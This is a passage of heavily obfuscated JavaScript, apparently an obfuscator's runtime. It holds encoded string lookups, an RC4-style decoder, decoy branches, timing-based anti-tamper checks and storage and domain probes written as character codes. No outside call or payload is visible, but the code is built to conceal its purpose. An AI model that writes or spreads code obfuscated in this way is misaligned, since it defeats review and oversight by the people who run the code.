ti!==tH;},'VNZXL':tC(0xe26),'wQabK':function(ti,tH,tL){return ti(tH,tL);},'KCpqf':tC(0xa51)},ty=function(ti){var tH=tC,tL={'mFfMp':function(tF,tR){return tF>=tR;},'mqEwC':function(tF,tR){var tT=th;return tu[tT(0x919)](tF,tR);},'lrkLd':tu[tH(0x5e6)],'kQXSd':function(tF,tR){return tu['kaYvN'](tF,tR);},'eFaZK':tu[tH(0x3a3)],'iBGtm':function(tF,tR,tT){return tu['KYezj'](tF,tR,tT);},'jUMMc':tH(0x1ca),'FVLqa':tu[tH(0xb5c)],'Kxuyd':function(tF,tR){var tT=tH;return tu[tT(0x1da)](tF,tR);},'EbZIu':'yaPUQ','fnkxA':tu[tH(0x61b)],'idwfr':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'LGSTB':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'msMAb':function(tF,tR){var tT=tH;return tu[tT(0xe59)](tF,tR);},'yXZDY':tu[tH(0x51c)],'DDRTR':tu[tH(0xdc7)],'gWIcp':tu[tH(0x612)],'lkGKb':tu[tH(0x7ed)],'rELNq':tu[tH(0x45d)],'rUBYn':function(tF,tR){return tu['oImtL'](tF,tR);},'xMqrq':function(tF,tR,tT){return tF(tR,tT);},'cRKUZ':tu[tH(0xdcc)],'erwvV':tH(0x295),'hZIZZ':tu[tH(0x995)],'oQqAn':tu['IbDJi'],'XbKVN':function(tF,tR){var tT=tH;return tu[tT(0xde5)](tF,tR);},'lEWEL':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'CjSNm':function(tF,tR){var tT=tH;return tu[tT(0xa86)](tF,tR);},'fLwSd':function(tF,tR){return tF%tR;},'zifoE':function(tF,tR){return tF&tR;},'KZbdY':function(tF,tR){return tF%tR;},'kFDwZ':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'bveWd':function(tF,tR){return tu['FlZgg'](tF,tR);},'kxUvY':tu[tH(0x663)],'DJCMF':function(tF,tR){return tF%tR;},'AZjiE':function(tF,tR){var tT=tH;return tu[tT(0xb17)](tF,tR);},'sqQTg':function(tF,tR){return tF>tR;},'DDwsp':function(tF,tR){var tT=tH;return tu[tT(0xc07)](tF,tR);},'NHmeu':tu['vHFgr'],'rIMet':tu[tH(0xd5b)],'ZavFm':tu['pPJCD'],'SFeWb':tu[tH(0xd01)],'bYfgV':tu['kHSOj'],'IDOhO':function(tF,tR){return tF*tR;},'UTcSj':tu[tH(0x7e4)],'hMdWO':tu[tH(0xbe9)],'WKgjI':function(tF,tR){var tT=tH;return tu[tT(0x58c)](tF,tR);},'hGhoP':tH(0xbeb),'IBxEk':function(tF,tR){var tT=tH;return tu[tT(0x99c)](tF,tR);},'EiEuO':function(tF,tR){var tT=tH;return tu[tT(0x41a)](tF,tR);},'Znbqj':function(tF,tR){return tu['LQIIK'](tF,tR);},'sVNuZ':function(tF,tR){var tT=tH;return tu[tT(0xdae)](tF,tR);},'qBHBE':function(tF,tR){return tu['rkWAk'](tF,tR);},'pVQrl':function(tF,tR){var tT=tH;return tu[tT(0x975)](tF,tR);},'Doryu':function(tF,tR){var tT=tH;return tu[tT(0x672)](tF,tR);},'usGJH':tu[tH(0xb30)],'lrHur':function(tF,tR){var tT=tH;return tu[tT(0x68b)](tF,tR);},'SyUAg':tH(0x254),'xroue':function(tF,tR){var tT=tH;return tu[tT(0x646)](tF,tR);},'WmNUc':tu['afoPy'],'GfTJf':'BxcGK','iDiao':tu['QZAvG'],'DNpPj':tu[tH(0x8e2)],'wwRnv':tH(0xc24),'OYEnW':tu[tH(0xc68)],'qnTNl':tu[tH(0x9b4)],'tZwPU':tu['GPGcW'],'kXoUN':tu[tH(0x925)],'HSFhT':tu['gqjCB']};function tW(tF){var tR=tH,tT={'vzoUE':tL[tR(0x77b)],'OxPkQ':function(tG,tr){return tL['kQXSd'](tG,tr);},'chHet':tL[tR(0xe00)],'Fbvuc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);},'hvzMR':tL['jUMMc'],'DEweY':function(tG,tr,tU){return tG(tr,tU);},'BByFd':tR(0xbdb),'ZOVmr':function(tG,tr){return tG===tr;},'ZVgTc':function(tG,tr,tU){var tK=tR;return tL[tK(0xc75)](tG,tr,tU);}};if(tL[tR(0xd57)]!==tL[tR(0xd57)])return tL[tR(0x835)](_0x1e8a93,0x12)&&tL[tR(0x8eb)](_0x4833f5,0x14);else{var td=[];for(var tS=0x0,tk=tF['length'];tL[tR(0x8eb)](tS,tk);tS++){if(tL['Kxuyd'](tL[tR(0xdbf)],tL[tR(0x54b)]))td[tR(0xcf7)](String[tR(0x78d)](tL[tR(0x2fb)](tL[tR(0xc17)](tL['LGSTB'](tF['charAt'](tS)[tR(0x3d0)](0x0),0x4),0x70),0x4)));else{var to=tT[tR(0xb89)][tR(0x9d6)]('|'),tX=0x0;while(!![]){switch(to[tX++]){case'0':return te;case'1':while(_0x346c25>0x0)tp=_0x22c660%0x3e,te=tT[tR(0x497)](_0x59f3be[_0x58786f(0x83,tT[tR(0xd04)])](tp),te),_0x23762e=_0x2c5827[tT['Fbvuc'](_0x551028,0xf3,tT['hvzMR'])][tT[tR(0x166)](_0xb69203,0x75,tT[tR(0xb38)])](_0x59a4cb/0x3e);continue;case'2':if(tT[tR(0xb75)](_0x107a91,0x0))return _0x12751f[tT['ZVgTc'](_0x10e528,0x83,tT['chHet'])](0x0);continue;case'3':te='';continue;case'4':var te,tp;continue;}break;}}}return td[tR(0x8fc)]('');}}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'XGVaU':function(tX,te){var tp=th;return tu[tp(0x4ff)](tX,te);},'eMvRP':function(tX,te,tp){return tu['yzbFl'](tX,te,tp);},'SCqKm':tu[tT(0x572)],'DjTEH':function(tX,te,tp){var tG=tT;return tu[tG(0x6f0)](tX,te,tp);},'AseVW':tT(0xa45),'GJdtr':tu[tT(0x327)],'AwmDd':tu['hrbPm'],'LXenb':tT(0xa19),'zuKEZ':function(tX,te){var tp=tT;return tu[tp(0x1da)](tX,te);},'ZHHaW':tu[tT(0x2fa)],'BUzie':tT(0xe2a),'mQMhG':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'CqBSK':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'XLKgw':function(tX,te){var tp=tT;return tu[tp(0x393)](tX,te);},'WSzuK':function(tX,te){var tp=tT;return tu[tp(0x3fd)](tX,te);},'ybtcD':function(tX,te){return tX%te;},'dCUtD':function(tX,te){var tp=tT;return tu[tp(0xa72)](tX,te);},'jFakB':function(tX,te){return tu['oImtL'](tX,te);},'lHSjP':function(tX,te){return tX===te;},'QJyLR':tu['xavpY'],'wTLUl':function(tX,te){return tu['xEgWo'](tX,te);},'EtzGM':function(tX,te){var tp=tT;return tu[tp(0xb71)](tX,te);},'HIDJR':function(tX,te){var tp=tT;return tu[tp(0xa6d)](tX,te);},'lccoZ':function(tX,te){var tp=tT;return tu[tp(0xde3)](tX,te);},'FCMAn':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}};if(tu[tT(0x6e7)](tu[tT(0x3d6)],tu['jYcYB']))return td['XGVaU'](_0x31ec70[td[tT(0x57d)](_0x3a3712,0xb3,tT(0xa45))],td[tT(0x57d)](_0x2aa476,0x5e,td[tT(0x5ec)]))&&td['XGVaU'](_0x5e0f6d[td['DjTEH'](_0x5a8780,0xb3,td[tT(0xc01)])],_0x1a43ba(0xff,td['GJdtr']));else{var tS=tR['slice'](tF,tF),tk=ts(),to=function(tX){var te=tT;if(td[te(0xe50)]!==td[te(0x49f)])return ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0xd](),tk[tX];else _0x5595a1[_0x2cb689](_0x1217e0,_0x5e0b04,_0x486a59);};return tI=function(tX,te){var tp=tT,tG={'ohFBG':function(P3,P4){var P5=th;return tL[P5(0x634)](P3,P4);},'zrLlj':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'MfqMo':'Og7M','vnCgu':tL[tp(0x475)],'EQgVp':tp(0x6d6),'wkWEu':tL['DDRTR'],'tdWfX':function(P3,P4){return P3%P4;},'IPpeG':tL['gWIcp'],'URgxr':tL[tp(0xaac)],'GngvP':function(P3,P4){return P3!=P4;},'OBnpO':function(P3,P4){return P3-P4;},'Kdssr':function(P3,P4){return tL['kQXSd'](P3,P4);},'oTLLG':'lyuNn','vdeiC':tL[tp(0xf9)],'vqDwR':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'kMaAn':function(P3,P4){var P5=tp;return tL[P5(0x898)](P3,P4);},'NWPmo':tp(0x95c),'nvige':'BcqE','ghNji':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'YBzpl':tL[tp(0xd19)],'DqrRz':tL[tp(0xd11)],'bvtXI':tL[tp(0xe03)],'uomwq':function(P3,P4){var P5=tp;return tL[P5(0x634)](P3,P4);},'Hhhxe':tL[tp(0x39a)],'BqhWP':function(P3,P4){return tL['XbKVN'](P3,P4);},'ErMof':function(P3,P4){var P5=tp;return tL[P5(0x2d5)](P3,P4);},'hayLc':function(P3,P4){return P3%P4;},'VTiNC':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'DUcjP':function(P3,P4){var P5=tp;return tL[P5(0x615)](P3,P4);},'BeIOP':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NooiW':function(P3,P4){var P5=tp;return tL[P5(0xdb6)](P3,P4);},'KCsty':function(P3,P4){var P5=tp;return tL[P5(0x79b)](P3,P4);},'erSCo':function(P3,P4){var P5=tp;return tL[P5(0xdd5)](P3,P4);},'pIngV':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'NHyyV':function(P3,P4){var P5=tp;return tL[P5(0x7fc)](P3,P4);},'ONQXZ':function(P3,P4){return P3&P4;},'RgoOZ':function(P3,P4){return tL['KZbdY'](P3,P4);},'tVXkU':function(P3,P4){return tL['kFDwZ'](P3,P4);},'xAdRW':function(P3,P4){var P5=tp;return tL[P5(0x2fb)](P3,P4);},'cFEgO':function(P3,P4){var P5=tp;return tL[P5(0xd88)](P3,P4);},'ySkhY':'XswOi','xPLnw':tL[tp(0x9b1)],'TSFlX':function(P3,P4){var P5=tp;return tL[P5(0xc4d)](P3,P4);},'biYVe':function(P3,P4){return P3<P4;},'hVZFu':function(P3,P4){var P5=tp;return tL[P5(0x5b4)](P3,P4);},'pKocd':function(P3,P4){var P5=tp;return tL[P5(0x957)](P3,P4);},'UMQoj':function(P3,P4){var P5=tp;return tL[P5(0x5ba)](P3,P4);},'yZkGC':tp(0xbbc),'qSdZV':function(P3,P4,P5){var P6=tp;return tL[P6(0xc75)](P3,P4,P5);},'MpYls':tL[tp(0xa20)],'yzFsl':tL['rIMet'],'qEnRc':function(P3,P4){return P3<P4;},'KNVpN':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'ntEcv':tL['ZavFm'],'GXdqZ':tp(0xbfc),'vupAM':function(P3,P4,P5){return P3(P4,P5);},'PqzlL':function(P3,P4,P5){return P3(P4,P5);},'QmHgT':tL['SFeWb'],'VocPA':tp(0x739),'TgsYq':function(P3,P4){return P3<P4;},'CGYSA':function(P3,P4){return P3(P4);},'nwSIh':function(P3,P4){var P5=tp;return tL[P5(0x835)](P3,P4);},'gjGlD':function(P3,P4,P5){var P6=tp;return tL[P6(0xe4d)](P3,P4,P5);},'QZyxU':tL[tp(0x279)],'BvAMu':function(P3,P4){return P3>P4;},'BDakn':function(P3,P4){var P5=tp;return tL[P5(0x9e1)](P3,P4);},'eoUYs':function(P3,P4){return P3===P4;},'KHdtE':tL[tp(0x394)],'hidxV':function(P3,P4){return P3===P4;},'mVVWQ':tL[tp(0xe28)],'UicuY':function(P3,P4){return tL['WKgjI'](P3,P4);},'UlZSF':function(P3,P4,P5){return tL['iBGtm'](P3,P4,P5);},'aNWMu':tL[tp(0xc32)]};tX=tL[tp(0x46a)](tX,0x2);var tr=tL[tp(0x29d)](to,tX);if(tL['Znbqj'](tI[tS],undefined)){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,tL[tp(0x1bd)](tL[tp(0xc95)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28)):tb,tD=!tD?(--tg,tL[tp(0x247)](tL[tp(0x334)](tI,at)[tU[0x24]](tj+0xf),0xa)):tD;var tK=tk[tU[0x26]],tq=function(P3){var P4=tp,P5={'fakRD':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0xd84)](PQ,PO,Pf);},'rSrXS':function(PQ,PO){var Pf=th;return tG[Pf(0xa9c)](PQ,PO);},'aKaVN':tG[P4(0x479)],'aKxzd':tG['URgxr'],'jcohF':function(PQ,PO){var Pf=P4;return tG[Pf(0x590)](PQ,PO);},'rpKyL':function(PQ,PO){var Pf=P4;return tG[Pf(0x8ba)](PQ,PO);},'MLDOz':function(PQ,PO){var Pf=P4;return tG[Pf(0xb01)](PQ,PO);},'fGQsf':function(PQ,PO){return PQ!==PO;},'TlarA':tG['oTLLG'],'nuEMm':tG['vdeiC'],'IZofL':function(PQ,PO){var Pf=P4;return tG[Pf(0xc88)](PQ,PO);},'migFY':function(PQ,PO){return PQ<PO;},'gRlmx':function(PQ,PO){return tG['kMaAn'](PQ,PO);},'crUCs':function(PQ,PO){return PQ||PO;},'llDFk':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xd84)](PQ,PO,Pf);},'ALKrT':tG[P4(0x756)],'VemhW':tG['nvige'],'eNCJw':function(PQ,PO,Pf){var PZ=P4;return tG[PZ(0xbc4)](PQ,PO,Pf);},'GWjEn':tG[P4(0x88e)],'Gdufn':tG[P4(0x592)],'ThYtM':function(PQ,PO,Pf){return PQ(PO,Pf);},'wqFVP':tG[P4(0x6ed)]};if(tG[P4(0x308)](tG[P4(0x324)],tG[P4(0x324)])){for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4,PO={'PeKzN':function(Pf,PZ){var Pz=th;return tG[Pz(0xa9c)](Pf,PZ);},'vIztl':function(Pf,PZ,Pz){var Ph=th;return tG[Ph(0xd84)](Pf,PZ,Pz);},'FbXbx':tG[PQ(0x332)],'HzpZa':tG[PQ(0x987)]};return tG[PQ(0xa9c)](tG[PQ(0xca0)],tG[PQ(0x134)])?PO[PQ(0xd2b)](_0x225588,_0x17a6e7[PO['vIztl'](_0x59dc75,0xd8,PO['FbXbx'])][PO['vIztl'](_0x17b99a,0x104,PO[PQ(0x926)])]):(++tE,tG['tdWfX'](tE,tK)?tE:(function(){var Pf=PQ,PZ={'lCcgK':function(Pz,Ph,PM){var PY=th;return P5[PY(0x9ed)](Pz,Ph,PM);},'vnSuZ':function(Pz,Ph){var PM=th;return P5[PM(0x351)](Pz,Ph);},'feAYC':P5[Pf(0x37d)],'UXRot':P5[Pf(0x5af)],'LsaSm':function(Pz,Ph){var PM=Pf;return P5[PM(0x471)](Pz,Ph);},'nvfvg':function(Pz,Ph){return P5['rpKyL'](Pz,Ph);},'KxnrW':function(Pz,Ph){var PM=Pf;return P5[PM(0x579)](Pz,Ph);},'OBlic':function(Pz,Ph){return Pz%Ph;}};return P5[Pf(0x200)](P5[Pf(0x367)],P5[Pf(0xa10)])?(tV=tE,tj++,P5['jcohF'](P5[Pf(0x3d9)](P5[Pf(0x579)](tI,P8)[tU[0x24]](P5[Pf(0x506)](tj,0xf)),0xa),0x0)&&P5[Pf(0x4c5)](P5['rpKyL'](+new tU[0xd](),ts['prototype'][tU[0x0]]),P5['gRlmx'](tK,0xb5))?(tK=P5['crUCs'](!tv,!tb)||!tD?tE:tK,(function(){var Pz=Pf,Ph={'gQOoG':function(PM,PY,PN){var Pm=th;return PZ[Pm(0xaf1)](PM,PY,PN);}};return PZ[Pz(0x72d)](PZ['feAYC'],PZ[Pz(0x831)])?Ph['gQOoG'](_0x74ed4c,_0xefd5fc[0x2],_0x1ff514):PZ[Pz(0x2a1)](PZ[Pz(0x116)](PZ[Pz(0x643)](tU[0xc](tU[0x14],tU[0x29])[tU[0x21]][tU[0x29]],tS)[tU[0x24]](0x9),0x28),0x0)?(tK=tg?tE:tK,tE):tU[0x2a](PZ[Pz(0x1e7)](tE,tK));}())):tU[0x2a](P5[Pf(0x3d9)](tK,tk[tU[0x26]]))):_0x7f3827>=0x2&&_0x508680<0x4;}()));}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x752)](Pt,!PJ?PJ:tG['BqhWP'](tG[P4(0xb01)](tV,tG[P4(0x8ba)](tK,0x7)),tK))?tG[P4(0xb01)](tG[P4(0xb58)](!PJ?PJ:tG[P4(0xd4e)](tV+(tK-0x3),tK),!PJ?PJ:tG[P4(0xd7c)](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x3)),tK))*P6,P7):P7,tG[P4(0x752)](Pt++,!PJ?PJ:tG['hayLc'](tG[P4(0xb01)](tV,tG[P4(0x8dc)](tK,0x7)),tK)))&&(P8+=tG[P4(0x731)](tG[P4(0xa2c)](Pa[tU[0x24]](tG[P4(0xc88)](PP,!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK))),!PJ?PJ:tG[P4(0xdce)](tG[P4(0x1d3)](tV,tG[P4(0x8dc)](tK,0x1)),tK)),!PJ?PJ:tG[P4(0x8a8)](tG[P4(0x1d3)](tV,tG['pIngV'](tK,0xb)),tK))&&PJ?tU[0x1a](tG[P4(0x763)](0xff,P6>>tG[P4(0x644)](tG[P4(0xb58)](-(!PJ?PJ:tG[P4(0x6f5)](tV+tG[P4(0x639)](tK,0x9),tK)),Pt),!PJ?PJ:tG[P4(0x6f5)](tG[P4(0xb01)](tV,tG[P4(0xb36)](tK,0x5)),tK)))):tU[0x2a](Pt))){if(tG[P4(0xa75)](tG[P4(0x36f)],tG['xPLnw']))return _0x5021d7[P5['llDFk'](_0x3879fa,0xa5,P5[P4(0x73f)])][P5[P4(0xc34)](_0xee79c,0x64,P5['VemhW'])](_0x319ce2[P5[P4(0x165)](_0x406995,0xc5,P4(0x462))][P5[P4(0xc34)](_0x2cb4f0,0x10b,P5[P4(0x2c3)])],P5[P4(0x165)](_0x178340,0x76,P5[P4(0x18f)]))[P5['ThYtM'](_0x6f9bda,0xab,P5[P4(0x466)])];else P7=P4(0x426)[tU[0x1c]](PJ?P7:!PJ?PJ:tG[P4(0x8b5)](tV+tG[P4(0xa2c)](tK,0x1),tK));}for(var Pc=0x0,Px=P8[tU[0x26]];tG['biYVe'](Pc,Px);Pc++){P9+=tG['hVZFu'](tU[0x25],tG[P4(0xc88)](tU[0x1e],P8[tU[0x24]](Pc)[tU[0x28]](0x10))[P4(0xeb)](-0x2));}return tU[0x15](P9);}else return 0x0;},tw=function(P3,P4){var P5=tp;if(td[P5(0x9f0)](td[P5(0x185)],td[P5(0x67f)])){var P6,P7,P8=[],P9=0x0,Pa=tS;for(P6=0x0,P3=tq(P3);P6<0x100;P6++)P8[P6]=P6;for(P6=0x0;td[P5(0x274)](P6,0x100);P6++)P9=td[P5(0xe33)](td[P5(0xdc8)](td[P5(0xdc8)](P9,P8[P6]),P4[tU[0x24]](P6%P4[tU[0x26]])),0x100),P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7;P6=0x0,P9=0x0;for(var Pt,PP=0x0;td[P5(0x274)](PP,P3[tU[0x26]])&&(td[P5(0xc83)](td['ybtcD'](PP,0x2),0x0)||td[P5(0x5bb)](PP,0x3e7));PP=td['jFakB'](Pt=PP,0x1)){if(td[P5(0x59f)](td[P5(0xf4)],P5(0xdc2)))P9=td[P5(0x241)](P9,P8[P6=td[P5(0xa34)](td[P5(0x7f9)](P6,0x1),0x100)])%0x100,P7=P8[P6],P8[P6]=P8[P9],P8[P9]=P7,Pa+=tU[0x1a](td[P5(0x84a)](P3[tU[0x24]](PP),P8[td['FCMAn'](P8[P6],P8[P9])%0x100]));else return tG['pKocd'](_0x116424,0x1);}return Pa;}else return tG[P5(0x5e4)](_0x529493[tG[P5(0xd84)](_0x414dd8,0x108,tG[P5(0x517)])](tG[P5(0xb77)](_0x296930,0xb7,tG[P5(0xd69)])),-0x1);};tI[tS]=tw,tF=arguments;}var P0=tk[0x0],P1=tX+P0,P2=tF[P1];if(!P2){if(tL[tp(0x8b1)](tp(0x904),tL[tp(0xd6c)]))return tG[tp(0xa75)](_0x3d646e,0x2);else{if(tL[tp(0x96c)](ts[tS],undefined)){if(tL[tp(0x6ae)](tL[tp(0x262)],tp(0x254)))return td[tp(0x59f)](_0x1d3ff9,0x3);else(function(P3){var P4=tp,P5={'pOPHq':function(Pa,Pt){var PP=th;return tG[PP(0x9a5)](Pa,Pt);},'CJOJG':function(Pa,Pt){var PP=th;return tG[PP(0x33f)](Pa,Pt);},'vslMD':function(Pa,Pt){var PP=th;return tG[PP(0x6e0)](Pa,Pt);},'WrxXF':tG[P4(0x6f3)],'mXIXS':function(Pa,Pt){return Pa+Pt;},'PnrCv':function(Pa,Pt){return Pa+Pt;},'NdCrw':function(Pa,Pt){return tG['CGYSA'](Pa,Pt);},'nQnME':function(Pa,Pt){var PP=P4;return tG[PP(0x2f8)](Pa,Pt);}};if(tG['cFEgO'](P4(0x14a),P4(0x14a))){var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return tG[PP(0xc4f)];},P8=ts[P4(0x5c2)][tS],P9=tk[P8[0x26]];function Pa(PP){var PJ=P4,Pc={'vViKf':function(PZ,Pz){return tG['qEnRc'](PZ,Pz);},'yOKDD':function(PZ,Pz,Ph){return PZ(Pz,Ph);},'FBImM':function(PZ,Pz,Ph){var PM=th;return tG[PM(0xac1)](PZ,Pz,Ph);},'qcQPL':tG[PJ(0xcdd)],'suUdm':tG[PJ(0x6a0)],'gnkxQ':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x9c5)](PZ,Pz,Ph);},'XeGpo':function(PZ,Pz,Ph){var PM=PJ;return tG[PM(0x5bf)](PZ,Pz,Ph);}};if(tG[PJ(0x308)](tG[PJ(0x411)],tG['VocPA'])){for(var Px='',PQ=0x0;Pc[PJ(0x55f)](PQ,_0xbd374a[Pc[PJ(0x991)](_0x52451b,0xec,PJ(0xa7c))]);PQ++)Px+=_0xfe16fc[Pc[PJ(0x5c4)](_0x3790f7,0xc8,Pc[PJ(0x22c)])][Pc[PJ(0x5c4)](_0x1127f8,0x57,Pc['suUdm'])](_0x41b8c1[Pc[PJ(0x130)](_0x27afd7,0x69,'lKto')](_0x514080[PQ],+_0x2d7555[Pc[PJ(0x130)](_0x450de3,0xc8,Pc['qcQPL'])][Pc[PJ(0x737)](_0x15a95a,0x57,Pc[PJ(0x80a)])](0x31,0x36)));return Px;}else{for(var PO=0x0,Pf=P6[P8[0x26]];tG[PJ(0x702)](PO,Pf);PO++){P6[P8[0x1f]](P8[0x19](P8[0xb]())),Pf=P6[P8[0x26]];}return tG['CGYSA'](PP,P6[0x0]);}}function Pt(PP){var PJ=P4,Pc={'DlhqK':function(Px,PQ){var PO=th;return tG[PO(0x9a5)](Px,PQ);},'TSPSO':function(Px,PQ){return Px<PQ;},'EmbBv':function(Px,PQ,PO){return tG['zrLlj'](Px,PQ,PO);},'roDZv':PJ(0x95c),'CqHhP':function(Px,PQ,PO){var Pf=PJ;return tG[Pf(0xb44)](Px,PQ,PO);},'SqMbt':PJ(0x8dd),'XRrSe':tG[PJ(0x176)],'rDaGD':tG[PJ(0x6ed)]};if(PJ(0xbd9)!=='MRLoz'){if(tG[PJ(0x3dd)](+new P8[0xd]()-ts[PJ(0x5c2)][P8[0x0]],tG[PJ(0xc06)](P9,0xb5)))return tG['eoUYs'](PJ(0x67c),tG[PJ(0x108)])?Pc[PJ(0xc7b)](_0x29197c,0x10)&&Pc[PJ(0xd6a)](_0x5d75d9,0x12):(P8[0x2a](),tG[PJ(0x61e)](Pa,P3));if(!P8[0x18](~PP))return PP;return P8[0x2a](),tG[PJ(0x61e)](Pa,P3);}else return _0x1c34f7[Pc['EmbBv'](_0x196ae1,0xa5,Pc['roDZv'])][Pc[PJ(0xdf7)](_0x533ea6,0x64,Pc[PJ(0x9c2)])](_0x1243ce[_0xddc2f5(0x92,Pc[PJ(0x9fc)])][Pc[PJ(0xdf7)](_0x4f65a8,0x10b,PJ(0x40b))],Pc[PJ(0xa12)](_0x4888df,0x76,PJ(0x295)))[_0x199ac1(0xab,Pc['rDaGD'])];}return function(){var PP=P4;if(P5[PP(0x8f3)](P5['WrxXF'],P5[PP(0x6d3)])){var PJ=new P8[0x12](P5[PP(0x632)](P8[0x22],P8[0x23])),Pc=PJ[P8[0x20]](P5['PnrCv'](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x1e0)](Pt,Pc);}else return P5[PP(0x9fe)](_0x5e1c95,0x10)&&P5['CJOJG'](_0x1303cc,0x12);};}else return P5[P4(0x9fe)](_0x54bd51,0x8)&&P5['nQnME'](_0x1e34ac,0xa);}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}}else{if(tL[tp(0xa8f)](tL[tp(0x42d)],tL[tp(0x852)]))return tG['cFEgO'](_0x53675f,_0x4412db[tG[tp(0x9c5)](_0x49f879,0xd8,tG[tp(0x332)])][tG['UlZSF'](_0xdde0d,0xc6,tG[tp(0x6da)])]);else tr=P2;}return tr;},tI(tF,tR);}}function ts(){var tF=tH,tR={'ewIZZ':function(to,tX){var te=th;return tu[te(0x788)](to,tX);},'PERUH':function(to,tX,te){var tp=th;return tu[tp(0xce3)](to,tX,te);},'vbohQ':tu['AEXjJ'],'VThSN':function(to,tX,te){return to(tX,te);},'SVQxo':function(to,tX,te){var tp=th;return tu[tp(0x292)](to,tX,te);},'yghWY':tu[tF(0x46f)],'vyfuY':function(to,tX){return tu['fTnHm'](to,tX);}};if(tu[tF(0x4ff)](tu[tF(0xac7)],tF(0x862)))_0x568b37?_0x1bd518[_0x336c59]&=~_0x51477e:_0x108f68[_0xb2a940]|=_0x1143ab;else{var tT=[tu[tF(0x9d2)],tu[tF(0xb50)],tu[tF(0xb48)],tu[tF(0xd59)],'W5RcQa9+WQHO',tu[tF(0x2c8)],tu[tF(0x126)],tu['kjrPS'],tu[tF(0xd2a)],tu[tF(0x1b0)],tu[tF(0x5b3)]],td=tT[0x0]['slice'](0x1,0x1),tS=[tu[tF(0x9d2)],tu[tF(0xb50)],tF(0x39e),tF(0x47e),tu['OPixL'],tu[tF(0x2c8)],tF(0x16a),tu[tF(0x103)],tu[tF(0xd2a)],tu[tF(0x1b0)],tF(0x9db),ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tF(0x78d)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,